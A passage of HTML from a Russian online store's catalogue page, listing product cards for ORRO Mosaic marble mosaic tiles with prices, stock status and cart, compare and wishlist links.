                      <a class="quickview button" href="https://pro100mosaica.ru/goods/ROVENA-GREEN-Mozaika-mramor-razmer-mm-335-250-8-ORRO-Mosaic?mod_id=190788503" title="Быстрый просмотр &laquo;ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=190788503"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-276557122 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="276557122" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/ATLANTIDA-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-ORRO-Mosaic?mod_id=276557122" title="ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/2/6148/161475690/075a3e/atlantida-mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-orro-mosaic.jpg" alt="ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)" title="ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                      <span class="ico-sale"><label>top</label></span>                                            <span class="ico-new"><label>new</label></span>                      </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/ATLANTIDA-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-ORRO-Mosaic?mod_id=276557122" title="ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)" itemprop="url">ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/ATLANTIDA-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1911"><span title="1 911 российских рублей"><span class="num">1 911</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 950 российских рублей"><span class="num">1 950</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/ATLANTIDA-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-ORRO-Mosaic"
                          data-prodimg="https://i1.storeland.net/2/6148/161475690/baec64/atlantida-mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-orro-mosaic.jpg"
                          data-id="164196541"
                          data-mod-id="276557122"
                          title="Добавить &laquo;ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=276557122&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/ATLANTIDA-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-ORRO-Mosaic"
                        data-prodimg="https://i1.storeland.net/2/6148/161475690/baec64/atlantida-mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-orro-mosaic.jpg"
                        data-id="164196541"
                        data-mod-id="276557122"
                        title="Добавить &laquo;ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=276557122&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=276557122&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/ATLANTIDA-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-ORRO-Mosaic?mod_id=276557122" title="ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)" itemprop="url">ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/ATLANTIDA-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-ORRO-Mosaic?mod_id=276557122" title="Быстрый просмотр &laquo;ATLANTIDA. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=276557122"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-276558834 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="276558834" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/PRIMA-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-325-300-8-ORRO-Mosaic?mod_id=276558834" title="PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/2/6148/161476637/075a3e/prima-mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-325-300-8-orro-mosaic.jpg" alt="PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)" title="PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                      <span class="ico-sale"><label>top</label></span>                                            <span class="ico-new"><label>new</label></span>                      </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PRIMA-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-325-300-8-ORRO-Mosaic?mod_id=276558834" title="PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)" itemprop="url">PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/PRIMA-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-325-300-8-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1920.8"><span title="1 921 российский рубль"><span class="num">1 921</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 960 российских рублей"><span class="num">1 960</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/PRIMA-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-325-300-8-ORRO-Mosaic"
                          data-prodimg="https://i2.storeland.net/2/6148/161476637/baec64/prima-mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-325-300-8-orro-mosaic.jpg"
                          data-id="164197986"
                          data-mod-id="276558834"
                          title="Добавить &laquo;PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=276558834&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/PRIMA-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-325-300-8-ORRO-Mosaic"
                        data-prodimg="https://i2.storeland.net/2/6148/161476637/baec64/prima-mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-325-300-8-orro-mosaic.jpg"
                        data-id="164197986"
                        data-mod-id="276558834"
                        title="Добавить &laquo;PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=276558834&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=276558834&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PRIMA-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-325-300-8-ORRO-Mosaic?mod_id=276558834" title="PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)" itemprop="url">PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/PRIMA-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-325-300-8-ORRO-Mosaic?mod_id=276558834" title="Быстрый просмотр &laquo;PRIMA. Мраморная мозаика с латунными вставками,  размер, мм: 325*300*8 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=276558834"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297636139 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297636139" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/ATLANTIDA-BLACK-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-ORRO-Mosaic?mod_id=297636139" title="ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/2/8041/180401138/075a3e/atlantida-black-mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-orro-mosaic.jpg" alt="ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)" title="ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                      <span class="ico-sale"><label>top</label></span>                                            <span class="ico-new"><label>new</label></span>                      </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/ATLANTIDA-BLACK-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-ORRO-Mosaic?mod_id=297636139" title="ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)" itemprop="url">ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/ATLANTIDA-BLACK-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1470"><span title="1 470 российских рублей"><span class="num">1 470</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 500 российских рублей"><span class="num">1 500</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/ATLANTIDA-BLACK-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-ORRO-Mosaic"
                          data-prodimg="https://i3.storeland.net/2/8041/180401138/baec64/atlantida-black-mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-orro-mosaic.jpg"
                          data-id="179691427"
                          data-mod-id="297636139"
                          title="Добавить &laquo;ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297636139&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/ATLANTIDA-BLACK-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-ORRO-Mosaic"
                        data-prodimg="https://i3.storeland.net/2/8041/180401138/baec64/atlantida-black-mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-orro-mosaic.jpg"
                        data-id="179691427"
                        data-mod-id="297636139"
                        title="Добавить &laquo;ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=297636139&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=297636139&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/ATLANTIDA-BLACK-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-ORRO-Mosaic?mod_id=297636139" title="ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)" itemprop="url">ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/ATLANTIDA-BLACK-Mramornaya-mozaika-s-latunnymi-vstavkami-razmer-mm-322-5-305-8-ORRO-Mosaic?mod_id=297636139" title="Быстрый просмотр &laquo;ATLANTIDA BLACK. Мраморная мозаика с латунными вставками,  размер, мм: 322.5*305*8 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297636139"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-310967204 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="310967204" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/ASTI-WHITE-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic?mod_id=310967204" title="ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/3/280/202796487/075a3e/asti-white-mramornaya-mozaika-razmer-mm-315-260-8-orro-mosaic.jpg" alt="ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)" title="ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                      <span class="ico-sale"><label>top</label></span>                                            <span class="ico-new"><label>new</label></span>                      </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/ASTI-WHITE-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic?mod_id=310967204" title="ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)" itemprop="url">ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/ASTI-WHITE-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1470"><span title="1 470 российских рублей"><span class="num">1 470</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 500 российских рублей"><span class="num">1 500</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/ASTI-WHITE-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic"
                          data-prodimg="https://i4.storeland.net/3/280/202796487/baec64/asti-white-mramornaya-mozaika-razmer-mm-315-260-8-orro-mosaic.jpg"
                          data-id="189616405"
                          data-mod-id="310967204"
                          title="Добавить &laquo;ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=310967204&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/ASTI-WHITE-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic"
                        data-prodimg="https://i4.storeland.net/3/280/202796487/baec64/asti-white-mramornaya-mozaika-razmer-mm-315-260-8-orro-mosaic.jpg"
                        data-id="189616405"
                        data-mod-id="310967204"
                        title="Добавить &laquo;ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=310967204&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=310967204&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/ASTI-WHITE-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic?mod_id=310967204" title="ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)" itemprop="url">ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/ASTI-WHITE-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic?mod_id=310967204" title="Быстрый просмотр &laquo;ASTI WHITE Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=310967204"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
